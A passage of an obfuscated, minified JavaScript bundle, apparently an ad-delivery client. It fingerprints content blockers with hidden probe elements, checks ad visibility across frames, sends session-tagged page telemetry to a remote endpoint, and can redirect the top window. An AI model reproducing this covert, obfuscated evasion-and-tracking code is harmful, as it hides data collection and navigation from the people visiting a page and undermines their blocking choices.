o}[r(4058)](t,e=this){const n=r,o=new i;for(let r=this[n(3133)];null!==r;r=r[n(1103)])t[n(3562)](e,r[n(3664)],r,this)&&o[n(2827)](r[n(3664)]);return o}[r(2074)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2902)](null,t);for(;null!==i[o(1103)];){const t=i[o(1103)];if(i[o(1103)]=t[o(1103)],e[o(3562)](n,t[o(3664)],t,this))break}this[o(4042)]()}[r(1896)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2902)](t,null);for(;null!==i[o(3495)];){const t=i[o(3495)];if(i[o(3495)]=t[o(3495)],e[o(3562)](n,t[o(3664)],t,this))break}this[o(4042)]()}[r(3424)](){const t=r;this[t(3133)]=null,this[t(945)]=null}[r(3992)](){const t=r,e=new i;for(let n of this)e[t(2827)](n);return e}[r(511)](t){const e=r;return this[e(2663)](null,t,this[e(3133)],t),null!==this[e(3133)]?(this[e(3133)][e(3495)]=t,t[e(1103)]=this[e(3133)]):this[e(945)]=t,this[e(3133)]=t,this}[r(821)](t){const e=r;return this[e(511)](i[e(1840)](t))}[r(1513)](t){return this[r(3786)](t)}[r(2827)](t){const e=r;return this[e(3786)](i[e(1840)](t))}[r(3786)](t,e=null){const n=r;if(null!==e)if(this[n(2663)](e[n(3495)],t,e,t),null===e[n(3495)]){if(this[n(3133)]!==e)throw new Error(n(3113));this[n(3133)]=t,e[n(3495)]=t,t[n(1103)]=e,this[n(2663)](null,t)}else e[n(3495)][n(1103)]=t,t[n(3495)]=e[n(3495)],e[n(3495)]=t,t[n(1103)]=e;else this[n(2663)](this[n(945)],t,null,t),null!==this[n(945)]?(this[n(945)][n(1103)]=t,t[n(3495)]=this[n(945)]):this[n(3133)]=t,this[n(945)]=t;return this}[r(1372)](t,e){const n=r;return this[n(3786)](i[n(1840)](t),e)}[r(3768)](t){const e=r;if(this[e(2663)](t,t[e(3495)],t,t[e(1103)]),null!==t[e(3495)])t[e(3495)][e(1103)]=t[e(1103)];else{if(this[e(3133)]!==t)throw new Error(e(3310));this[e(3133)]=t[e(1103)]}if(null!==t[e(1103)])t[e(1103)][e(3495)]=t[e(3495)];else{if(this[e(945)]!==t)throw new Error(e(3310));this[e(945)]=t[e(3495)]}return t[e(3495)]=null,t[e(1103)]=null,t}[r(2131)](t){const e=r;this[e(3786)](i[e(1840)](t))}[r(955)](){const t=r;return null!==this[t(945)]?this[t(3768)](this[t(945)]):null}[r(3240)](t){const e=r;this[e(511)](i[e(1840)](t))}[r(1514)](){const t=r;return null!==this[t(3133)]?this[t(3768)](this[t(3133)]):null}[r(1830)](t){const e=r;return this[e(2899)](t,this[e(3133)])}[r(3933)](t){return this[r(2899)](t)}[r(2899)](t,e){const n=r;return null===t[n(3133)]||(null!=e?(this[n(2663)](e[n(3495)],t[n(945)],e,t[n(3133)]),null!==e[n(3495)]?(e[n(3495)][n(1103)]=t[n(3133)],t[n(3133)][n(3495)]=e[n(3495)]):this[n(3133)]=t[n(3133)],e[n(3495)]=t[n(945)],t[n(945)][n(1103)]=e):(this[n(2663)](this[n(945)],t[n(945)],null,t[n(3133)]),null!==this[n(945)]?(this[n(945)][n(1103)]=t[n(3133)],t[n(3133)][n(3495)]=this[n(945)]):this[n(3133)]=t[n(3133)],this[n(945)]=t[n(945)]),t[n(3133)]=null,t[n(945)]=null),this}[r(1374)](t,e){const n=r;n(3133)in e?this[n(2899)](e,t):this[n(3786)](e,t),this[n(3768)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2O,r=Object[n(3059)](SyntaxError[n(3850)]),o=new Error;return Object[n(2483)](r,{name:t,message:e,get stack(){const r=n;return(o[r(4041)]||"")[r(1374)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2O;if(r[e(1184)](t))return r[e(2804)](t);const n=t[e(4029)]();let o=r[e(2804)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(3846)]({basename:n[e(4219)](r[e(667)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(1484)](t,o),o},a=function(t){const e=a2O;if(o[e(1184)](t))return o[e(2804)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(667)]);if(!i&&(n=n[e(4029)](),o[e(1184)](n))){const r=o[e(2804)](n);return o[e(1484)](t,r),r}const s=i?"":l(n,r[e(667)]),a=n[e(4219)](0,r[e(667)]+s[e(667)]),u=Object[e(3846)]({basename:n[e(4219)](a[e(667)]),name:n[e(4219)](r[e(667)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(1484)](t,u),u};function c(t,e){const n=a2O;return e=e||0,t[n(667)]-e>=2&&t[n(848)](e)===i&&t[n(848)](e+1)===i}function l(t,e){const n=a2O;if(e=e||0,t[n(667)]-e>=3&&t[n(848)](e)===i&&t[n(848)](e+1)!==i){const r=t[n(814)]("-",e+2);if(-1!==r)return t[n(1664)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2O,n=t[e(667)],a=t[e(848)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(848)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(848)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(4219)](i+1));break}if(s=t[e(848)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(1664)](n+1,o))}else 13===s&&10===t[e(848)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2O,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(667)];e++){const i=t[n(848)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3730)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2297)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2297)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2O,n=t[e(667)];let o=4,s=t[e(848)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(848)](o));)o++;for(;o<s&&(0,r.i0)(t[e(848)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(848)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(4219)](c+1));break}if(o=t[e(848)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(1664)](n+1,o))}else 13===o&&10===t[e(848)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2O;let n="",u=!1;for(let d=0;d<t[e(667)];d++){const h=t[e(848)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3730)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2297)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2297)](d),u=!1):n+="�"}return e(3658)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3850)],i=function(){};function s(t){return r(1709)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2O;n[i(1773)]===e&&t[i(3562)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(1594)],s=[];for(const t in i){if(!1===o[n(3562)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3160)](e)||(e=[e]);for(const t of e)null===t?r[n(3904)]=!0:n(2058)==typeof t?r[n(1773)]=n(3893):Array[n(3160)](t)&&(r[n(1773)]=n(2295));r[n(1773)]&&s[n(2131)](r)}return s[n(667)]?{context:e[n(1083)],fields:s}:null}function l(t,e){const n=r,o=t[n(4100)][n(2971)](),i=t[n(3373)],s=n(2058)==typeof i;return e&&o[n(3531)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(3825)]];if(!n[l(3904)]||r)if(l(2295)===n[l(1773)]){if(e?r[l(1475)](c,!1):r[l(2273)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2O,n={};for(const r in t[e(3893)])if(o[e(3562)](t[e(3893)],r)){const o=t[e(3893)][r];if(!o[e(1594)])throw new Error(e(530)+r+e(2209));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(2109)),m=Symbol(e(737));for(const t in n)o[e(3562)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2O,o=l[r(3562)](y,t,e,n);return o===f||o!==m&&(!(!w[r(1392)](t[r(1773)])||!w[t[r(1773)]](t,y,c,b))||u[r(3562)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(1709)==typeof r)l=r;else if(r&&(l=s(r[o(3099)]),u=s(r[o(1015)]),r[o(3531)]&&(w=h),r[o(996)])){if(p[o(1392)](r[o(996)]))w=r[o(3531)]?g[r[o(996)]]:p[r[o(996)]];else if(!n[o(1392)](r[o(996)]))throw new Error(o(3757)+r[o(996)]+o(1320)+Object[o(2424)](n)[o(1878)]()[o(970)](", ")+")");l=a(l,r[o(996)]),u=a(u,r[o(996)])}if(l===i&&u===i)throw new Error(o(1243));c(t)};return w[e(3173)]=f,w[e(1023)]=m,w[e(2485)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2O(3562)](this,t,r,o))return n=t,f})),n},w[e(1763)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2O(3562)](this,t,r,o))return n=t,f}}),n},w[e(2191)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2O;e[i(3562)](this,t,r,o)&&n[i(2131)](t)})),n},w}}},O={};function n(t){const e=a2O;var r=O[t];if(void 0!==r)return r[e(704)];var o=O[t]={exports:{}};return y[t](o,o[e(704)],n),o[e(704)]}n.d=(t,e)=>{const r=a2O;for(var o in e)n.o(e,o)&&!n.o(t,o)&&Object[r(2657)](t,o,{enumerable:!0,get:e[o]})},n.g=function(){const t=a2O;if(t(3005)==typeof globalThis)return globalThis;try{return this||new Function(t(4074))()}catch(e){if(t(3005)==typeof window)return window}}(),n.o=(t,e)=>Object[Ak(3850)][Ak(1392)][Ak(3562)](t,e),n.r=t=>{const e=Ak;e(683)!=typeof Symbol&&Symbol[e(2880)]&&Object[e(2657)](t,Symbol[e(2880)],{value:e(3231)}),Object[e(2657)](t,e(482),{value:!0})};var v={};(()=>{"use strict";const t=Ak;var e=n(1783),r=n(9141),o=n(1221),i=n(8110),s=n(9754),a=n(7549);const c=e=>s.A[t(2804)]()[t(979)][t(3562)](e[t(4029)](),/\-[a-z]/g,(e=>e[1][t(2882)]())),l=e=>s.A[t(2804)]()[t(979)][t(3562)](e,/[A-Z]/g,(e=>"-"[t(3286)](e[t(4029)]())));var u=n(8485),d=n(5281),h=n(6516);class f{static[t(3724)](e){const n=t;return!!(e&&e instanceof Element)&&n(1800)===window[n(1278)](e)[n(997)]}static[t(2913)](e){const n=t;return!!(e&&e instanceof Element)&&n(2937)===window[n(1278)](e)[n(1714)]}static[t(1004)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=s.A[n(2804)](window)[n(1363)][n(2804)][n(3562)](e)[n(997)],i=window[n(1278)](e);return n(1800)===i[n(997)]&&(s.A[n(2804)](window)[n(1363)][n(2804)][n(3562)](e)[n(997)]=n(1149),n(1800)===i[n(997)]&&(r=!0)),""===o?s.A[n(2804)](window)[n(1363)][n(2804)][n(3562)](e)[n(4015)](n(997)):s.A[n(2804)](window)[n(1363)][n(2804)][n(3562)](e)[n(997)]=o,r}static[t(3068)](e){const n=t;let r=e[n(1379)];for(;r;){if(this[n(3724)](r))return!0;r=r[n(1379)]}return!1}static async[t(1080)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(1857)](e):e instanceof Element&&this[n(2801)](e)}static async[t(1857)](e){const n=t,r=new m(e);return await r[n(3700)]()}static[t(2801)](e){const n=t;if(!e||!document[n(915)](e))return!1;if(this[n(1004)](e))return a.A[n(3771)](n(4046)),!1;const r=e[n(3298)]();return!(r.x+window[n(3018)]+r[n(3527)]<-500&&(a.A[n(3771)](n(619)),a.A[n(3771)](n(2144)[n(3286)](r.x,n(3480))[n(3286)](r.y,n(1818))[n(3286)](window[n(3018)],n(2901))[n(3286)](window[n(3581)],n(1253))[n(3286)](r[n(3527)],n(3182))[n(3286)](r[n(3204)])),1))}static[t(2842)](e){const n=t;return function(){const t=a2O,n=window[t(1278)](e);return t(2201)===e[t(681)][t(4029)]()||!(t(1935)!==e[t(681)][t(4029)]()||!(e[t(2219)]||n[t(3785)]&&t(1800)!==n[t(3785)]))||!(t(3540)!==e[t(681)][t(4029)]()||!n[t(3785)]||t(1800)===n[t(3785)])||"a"===e[t(681)][t(4029)]()}()&&this[n(3700)](e)}static[t(3700)](e){const n=t,r=window[n(1278)](e);if(n(1800)===r[n(997)])return!1;if(n(2149)!==r[n(1714)])return!1;if(parseFloat(r[n(753)])<.2)return!1;if(e[n(1038)]<10||e[n(2031)]<10)return!1;let o=e[n(4010)];for(;o;){if(this[n(1004)](o))return!1;o=o[n(4010)]}return!0}static async[t(807)](e){const n=t;for(const t of Array[n(1247)](e[n(2532)](n(1935))))if(f[n(2842)](t))return!0;for(const t of Array[n(1247)](e[n(2532)](n(2201))))if(f[n(2842)](t))return!0;for(const t of Array[n(1247)](e[n(2532)](n(3540))))if(f[n(2842)](t))return!0;for(const t of Array[n(1247)](e[n(2532)]("a")))if(f[n(2842)](t))return!0;const r=[];for(const t of Array[n(1247)](e[n(2532)](n(3340)))){const e=new m(t);r[n(2131)](e[n(3700)]())}return(await Promise[n(2103)](r))[n(4202)]((t=>!0===t))}static[t(1377)](e){m[t(2481)](e)}}class m{constructor(e){const n=t;this[n(3340)]=e,(0,u.A)(this,n(2828),void 0),(0,u.A)(this,n(1884),!1),(0,u.A)(this,n(1200),0)}[t(3700)](){return(0,h.c)((t=>{const e=a2O;if(!f[e(3700)](this[e(3340)]))return t(!1);this[e(1200)]&&window[e(4044)](this[e(1200)]),this[e(1200)]=s.A[e(2804)](window)[e(2491)][e(3562)](window,(()=>{const n=e;if(this[n(1884)])return void window[n(4044)](this[n(1200)]);if(!this[n(3340)]||!s.A[n(2804)]()[n(3808)][n(2804)][n(3562)](this[n(3340)]))return window[n(4044)](this[n(1200)]),t(!1);this[n(2828)]=new MessageChannel,this[n(2828)][n(4191)][n(590)]=e=>{const r=n,o=s.A[r(2804)]()[r(3009)][r(2804)][r(3562)](e);if(r(2058)==typeof o&&(0,d._)(o)){this[r(1884)]=!0;const e=(0,d.ks)(o);e===m[r(2736)]?t(!0):e===m[r(2659)]&&t(!1)}};const r=(0,d.md)(m[n(2153)]);s.A[n(2804)]()[n(3808)][n(2804)][n(3562)](this[n(3340)])[n(1990)](r,"*",[this[n(2828)][n(2863)]])}),200),s.A[e(2804)](window)[e(2230)][e(3562)](window,(()=>{const n=e;this[n(1884)]||(window[n(4044)](this[n(1200)]),t(!1))}),3e3)}))}[t(2404)](){const e=t;this[e(1200)]&&window[e(4044)](this[e(1200)]),this[e(2828)][e(4191)][e(590)]=null,this[e(2828)][e(2863)][e(590)]=null}static[t(2481)](e){const n=t;s.A[n(2804)](e)[n(3818)][n(3562)](e,n(1027),(async t=>{const r=n,o=s.A[r(2804)]()[r(3009)][r(2804)][r(3562)](t);if(r(2058)!=typeof o||!(0,d._)(o))return;const i=(0,d.ks)(o);if(i!==this[r(2153)]&&i!==this[r(4e3)])return;const a=t[r(3244)][0];a[r(1990)]((0,d.md)(m[r(595)]));const c=await f[r(807)](e[r(1740)])?m[r(2736)]:m[r(2659)];a[r(1990)]((0,d.md)(c))}))}}(0,u.A)(m,t(2153),t(2092)),(0,u.A)(m,t(4e3),t(1792)),(0,u.A)(m,t(595),t(860)),(0,u.A)(m,t(2736),t(3554)),(0,u.A)(m,t(2659),t(3833));var p=n(6411),g=n(1880),w=n(4087),b=n(8542),y=n(7401);const v=async t=>(0,h.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(2320)[n(3286)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(2903)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(2903)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2131)]({name:n(2700),value:t[n(2971)](1)});break;case"#":s[n(2131)]({name:"id",value:t[n(2971)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(2903)](t);if(!e)return;var l,u;s[n(2131)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(683)!=typeof crypto&&crypto[t(3076)]&&crypto[t(3076)][t(2076)](crypto)};let k;const _=new Uint8Array(16);function O(){const e=t;if(!k){if(e(683)==typeof crypto||!crypto[e(3565)])throw new Error(e(1142));k=crypto[e(3565)][e(2076)](crypto)}return k(_)}const E=[];for(let e=0;e<256;++e)E[t(2131)]((e+256)[t(3730)](16)[t(2971)](1));const z=function(e,n,r){const o=t;if(A[o(3076)]&&!n&&!e)return A[o(3076)]();const i=(e=e||{})[o(3476)]||(e[o(2965)]||O)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(E[t[e+0]]+E[t[e+1]]+E[t[e+2]]+E[t[e+3]]+"-"+E[t[e+4]]+E[t[e+5]]+"-"+E[t[e+6]]+E[t[e+7]]+"-"+E[t[e+8]]+E[t[e+9]]+"-"+E[t[e+10]]+E[t[e+11]]+E[t[e+12]]+E[t[e+13]]+E[t[e+14]]+E[t[e+15]])[n(4029)]()}(i)},M=e=>{const n=t;if(Object[n(1725)])return Object[n(1725)](e);{const t={};return e[n(1001)](((e,n)=>t[n]=e)),t}};var S=n(2120);let N=!1,U=[],T=!0,C=1,W="";function L(){const e=t;if(W)return W;try{W=document[e(1563)][e(4161)](e(3233))||e(1800)}catch(t){}return W}let j="",H=!1;async function I(n,i,s,a){const c=t;var l;if(T&&i&&async function(t){const n=a2O,o=await async function(t){const n=a2O;await(0,h.c)((async t=>{const e=a2O;for(document[e(2402)]&&t();!document[e(2402)];)await v(100);t()}));const o=await async function(t){const n=a2O,o=(0,e.Wq)({protectUrlContext:"v7"===t[n(4086)]||"v8"===t[n(4086)]?{version:t[n(4086)],originalHostname:t[n(1668)],bidder:void 0,randomize:!0}:t,url:""[n(3286)](r.A[n(3232)],n(3092)),endpoint:r.A[n(3232)]}),i=await fetch(o);if(200!==i[n(744)])return[];const s=await i[n(3760)](),a=p.A[n(3946)](s);return JSON[n(1254)](a)}(t),i=[],s=document[n(1308)](n(3540));s[n(2448)][n(2739)](n(997),n(1800));const a=[];for(const t of o){const e=t[n(1825)][n(2119)](x)[n(4058)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(4125)])&&void 0!==c?c:n(3540),o=document[n(1308)](e);for(const e of t[n(967)])o[n(3161)](e[n(3825)],e[n(3071)]);o[n(2448)][n(2739)](n(997),n(1149)),o[n(2448)][n(2739)](n(1714),n(2149));const i=document[n(1308)](n(3540));i[n(3558)](o),s[n(3558)](i),r[n(2131)]({element:o,selector:t,blocked:!1})}a[n(2131)]({id:t.id,probes:r})}document[n(2402)][n(3558)](s),await v(10);for(const{id:t,probes:e}of a){for(const t of e)n(1800)===window[n(1278)](t[n(2788)])[n(997)]&&(t[n(3710)]=!0);e[n(4058)]((t=>t[n(3710)]))[n(667)]/e[n(667)]>=.6&&i[n(2131)](t)}return s[n(3768)](),i}(t);F(t,n(3655),new Map([[n(4017),o[n(970)](",")]])),await P(t)}(n),F(n,c(606),new Map([[c(488),r.A[c(784)]],[c(1122),c(i?986:2929)],[c(2148),c(s?986:2929)],[c(1159),null!==(l=o.A[c(2804)](c(1159)))&&void 0!==l?l:""],[c(3695),window[c(3465)]?c(986):c(2929)],[c(2653),i?String((0,w.Ki)()):c(2952)]])),await P(n),a&&!H){H=!0;const t=window[c(4097)][c(3095)][c(2822)](c(2276))||window[c(4097)][c(3095)][c(2822)](c(629));let e=V(t);window[c(4123)]((()=>{const r=V(t);e!==r&&(e=r,I(n,i,s,a))}),100)}}function V(e){const n=t,r=window[n(4097)][n(565)][n(3726)]("#")[0];return e?r[n(3726)]("?")[0]:r}async function R(e,n){const o=t;F(e,o(639),new Map([[o(488),r.A[o(784)]],...n]))}function F(e,n,r){const o=t;J(r);const i=L();if(i&&r[o(1484)](o(3233),i),a.A[o(3771)](o(844)[o(3286)](n,")"),M(r)),y.A[o(950)]())return q(n,r);B(e,n,r)}const q=(e,n)=>{const r=t;let o=window;for(;o!==o[r(3134)][r(1746)];)o=o[r(3134)][r(1746)],o[r(1990)]({as_key:r(3902),event:e,params:n},"*")},B=(e,n,r)=>{const o=t;var i;r[o(1484)](o(1892),C[o(3730)]()),U[o(2131)]({name:n,params:M(r)}),N||(N=!0,i=async()=>{N=!1,await P(e)},s.A[o(2804)](window)[o(643)]?s.A[o(2804)](window)[o(643)][o(3562)](window,i):s.A[o(2804)](window)[o(2230)][o(3562)](window,i,100))};async function P(n){const o=t,i=U;if(U=[],0===i[o(667)])return;if(r.A[o(3771)])return;if(!T)return;const s=await(0,S.C8)(n,r.A[o(3232)])?(0,S.XV)(r.A[o(3232)],0):r.A[o(3232)],a=s+o(2698)[o(3286)](location[o(1862)]),c=p.A[o(3713)](JSON[o(4187)](i));await g.G[o(473)](o(4226),(0,e.Wq)({protectUrlContext:"v7"===n[o(4086)]||"v8"===n[o(4086)]?{version:n[o(4086)],originalHostname:n[o(1668)],bidder:void 0,randomize:!0}:n,url:a,endpoint:s}),c)}async function D(n,o,i){const s=t;let c=arguments[s(667)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(1484)](s(1892),c[s(3730)]()),J(i),a.A[s(3771)](s(844)[s(3286)](o,")"),M(i));const l=r.A[s(3232)]+s(2698)[s(3286)](location[s(1862)]),u=p.A[s(3713)](JSON[s(4187)]([{name:o,params:M(i)}]));await g.G[s(473)](s(4226),(0,e.Wq)({protectUrlContext:"v7"===n[s(4086)]||"v8"===n[s(4086)]?{version:n[s(4086)],originalHostname:n[s(1668)],bidder:void 0,randomize:!0}:n,url:l,endpoint:r.A[s(3232)]}),u)}function X(e){T=Math[t(3476)]()<e,C=e}function J(e){const n=t;e[n(1484)](n(3302),location[n(565)]),e[n(1484)](n(2060),r.A[n(4086)]),e[n(1484)](n(1851),b.A[n(1506)]()[n(3730)]()),e[n(1484)](n(1565),(0,w.FA)()),e[n(1484)](n(2360),function(){const t=n,e=t(2360);try{let n=sessionStorage[t(3087)](e);return n||(n=z(),sessionStorage[t(3899)](e,n)),n}catch(t){return""}}()),e[n(1484)](n(2075),j||(j=z(),j)),e[n(1484)](n(561),Math[n(599)](performance[n(2644)]())[n(3730)]())}function Q(e,n,r,o){e[t(1990)]({type:n,name:r,data:o},"*")}const Z=[{description:t(1148),selectors:t(2050)[t(3726)]("\n")[t(2119)]((e=>e[t(1154)]()))[t(4058)]((e=>e[t(667)]>0)),isVisible:(e,n)=>t(1800)!==n[t(1278)](e)[t(995)](t(997))},{description:t(4190),selectors:t(740)[t(3726)]("\n")[t(2119)]((e=>e[t(1154)]()))[t(4058)]((e=>e[t(667)]>0)),isVisible:(e,n)=>t(1800)!==n[t(1278)](e)[t(995)](t(997)),excludeHosts:[t(2194),t(689),t(3175)]},{description:t(3889),selectors:t(1353)[t(3726)]("\n")[t(2119)]((e=>e[t(1154)]()))[t(4058)]((e=>e[t(667)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(1278)](e);return r(527)===o[r(995)](r(4058))||r(1800)===o[r(995)](r(1980))}}],Y=t(4153),G=e=>{const n=t;if(s.A[n(2804)](e)[n(1498)][n(3562)](e[n(1740)][n(3133)],n(2011)))return;const r=e[n(1740)][n(1308)](n(4089));s.A[n(2804)](e)[n(3422)][n(3562)](r,n(3825),n(2693)),s.A[n(2804)](e)[n(3535)][n(3562)](e[n(1740)][n(3133)],r),s.A[n(2804)](e)[n(3818)][n(3562)](e,n(1027),(async t=>{const r=n;if(t[r(3664)][r(4108)]!==Y)return;t[r(3793)]();const o=await(async(t,e)=>await $(t,e))(e,t[r(3664)][r(1862)]);t[r(3244)][0][r(1990)](o)}))},$=async(e,n)=>{const r=t;await v(100);for(const t of Z)if((!t[r(1129)]||!t[r(1129)][r(4202)]((t=>n[r(2822)](t))))&&(!t[r(2824)]||t[r(2824)][r(4202)]((t=>n[r(2822)](t)))))for(const n of t[r(1825)]){let o=[];try{o=e[r(2195)][r(1247)](s.A[r(2804)](e)[r(4064)][r(3562)](e[r(1740)],n))}catch(t){}if(o[r(667)]>0&&o[r(3038)]((n=>!t[r(3700)](n,e))))return{isVisible:!1,selector:n,description:t[r(1509)]}}const o=e[r(2195)][r(1247)](s.A[r(2804)](e)[r(4064)][r(3562)](e[r(1740)],r(3340)))[r(2119)]((t=>async function(t,e){const n=r;let o=arguments[n(667)]>2&&void 0!==arguments[2]?arguments[2]:e[n(4097)][n(1862)];return await(i=t,(0,h.c)((t=>{const r=n,a=new MessageChannel;a[r(4191)][r(590)]=e=>t(e[r(3664)]),s.A[r(2804)](e)[r(3808)][r(2804)][r(3562)](i)[r(1990)]({as_key:Y,hostname:o},"*",[a[r(2863)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(667)]>0?await(i=o,(0,h.c)(((t,e)=>{const n=r;let o=0;i[n(1001)]((r=>{const s=n;r[s(1654)]((e=>{const n=s;e[n(3700)]||t(e),++o===i[n(667)]&&t({isVisible:!0})}))[s(1928)](e)}))}))):{isVisible:!0};var i},K=(e,n,r,o)=>{const i=t,s=Date[i(2644)]();if(i(2058)==typeof o&&o[i(2094)](i(3472))&&!n){const t=setInterval((async()=>{const n=i;document[n(1033)]()&&(clearInterval(t),Date[n(2644)]()-s<500&&(tt(e)[n(4097)][n(565)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(1695)]||(clearInterval(a),Date[t(2644)]()-s<500&&(tt(e)[t(4097)][t(565)]=r))}),10)};function tt(e){const n=t;let r=e;for(;r!==r[n(3134)];)r=r[n(3134)];return r}function et(t,e){return(0,h.c)(((n,r)=>{const o=a2O;let i=0;t[o(1001)]((s=>{const a=o;s[a(1654)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(667)]&&n(!1)}))[a(1928)](r)}))}))}function nt(e){const n=t;return n(986)===e[n(4161)](n(1728))}const rt=t=>!0,ot=t=>!0,it=e=>(e=>{const n=t,r=window[n(1278)](e);return!(!r[n(3785)]||n(1800)===r[n(3785)])})(e)&&ut(e),st=e=>(e=>{const n=t;if(e[n(2219)])return!0;const r=window[n(1278)](e);return!(!r[n(3785)]||n(1800)===r[n(3785)])})(e)&&ut(e),at=t(2001),ct=async(e,n)=>{return ut(e)&&await(r=e,(0,h.c)((e=>{const o=t,i=new MessageChannel;i[o(4191)][o(590)]=t=>e(t[o(3664)]),s.A[o(2804)](n)[o(3808)][o(2804)][o(3562)](r)[o(1990)]({as_key:at},"*",[i[o(2863)]]),setTimeout((()=>e(!1)),3e3)})));var r},lt=e=>{const n=t;if(s.A[n(2804)](e)[n(1498)][n(3562)](e[n(1740)][n(3133)],n(4098)))return;const r=e[n(1740)][n(1308)](n(4089));s.A[n(2804)](e)[n(3422)][n(3562)](r,n(3825),n(494)),s.A[n(2804)](e)[n(3535)][n(3562)](e[n(1740)][n(3133)],r),s.A[n(2804)](e)[n(3818)][n(3562)](e,n(1027),(async t=>{const r=n;if(t[r(3664)][r(4108)]!==at)return;t[r(3793)]();const o=await(async t=>{const e=r,n=t[e(1740)];if(!n[e(2402)])return!1;if([{tagName:"a",checker:rt},{tagName:e(2201),checker:ot},{tagName:e(3540),checker:it},{tagName:e(1935),checker:st}][e(4202)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(1247)](n[r(2402)][r(2532)](o))[r(4058)]((t=>!nt(t)))[r(2485)]((t=>i(t)));return s&&a.A[r(3771)](r(1147)[r(3286)](o)),s})))return!0;const o=[{tagName:e(3340),checker:ct}][e(2119)]((r=>{const o=e;let{tagName:i,checker:s}=r;return et(Array[o(1247)](n[o(2402)][o(2532)](i))[o(4058)]((t=>!nt(t)))[o(2119)]((e=>s(e,t)[o(1654)]((t=>(t&&a.A[o(3771)](o(1147)[o(3286)](i)),t))))),(t=>t))}));return 